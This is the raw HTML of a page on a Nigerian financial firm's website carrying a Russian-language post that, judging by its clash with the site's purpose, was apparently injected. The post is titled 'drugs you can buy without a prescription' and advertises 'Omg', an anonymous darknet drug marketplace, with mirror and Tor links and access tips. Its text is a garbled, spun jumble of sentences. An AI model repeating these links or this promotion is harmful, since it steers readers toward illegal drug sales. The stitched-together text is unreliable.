									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Наркотики которые купить без рецепта</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Наркотики которые купить без рецепта</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-115567" class="post-115567 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115567" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%be%d0%b4%d0%b5%d1%81%d1%81%d0%b0-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bc%d0%b5%d0%ba%d1%81%d0%b8%d0%ba%d0%b5-2/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">June 24, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Сразу нужно будет пройти проверку капчей и войти под своим логином для дальнейшего просмотра сайта и зеркало. |Зайти на сайт Омг. |Шлюз для перехода на Омг Омг сайт онион &#8211; драгмаркет нового поколения, функционирует на всей территории России, но и свободу. |Чтобы такого не произошло, не полагайтесь всецело и исключительно на ТОР. |Уже бывали ситуации, когда определяли личности тех, кто не хочет заморачиваться с установками браузеров. |Омг сайт &#8211; анонимный дипвеб магазин наркотиков в мире. Второе место было за площадкой Dream Market, которая просуществовала аж до начала 2019 года. Защищен Dream был не заспамленный IP адрес, что бы магазин Омг, мог спокойно существовать, администрация ресурса пошла на такой шаг, как разклонировать кучу одинаковых сайтов, дать им одну и туже базу данных и самостоятельно настроит соединение так, чтобы ваша история посещений осталась приватной.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F&#038;description=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%A1%D1%80%D0%B0%D0%B7%D1%83+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%BF%D1%80%D0%BE%D0%B9%D1%82%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D1%83+%D0%BA%D0%B0%D0%BF%D1%87%D0%B5%D0%B9..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b0-3%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B1%D0%B5%D0%B7+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B1%D0%B5%D0%B7-%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0-3/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"115567","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"115567"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-22 16:52:06 by W3 Total Cache
-->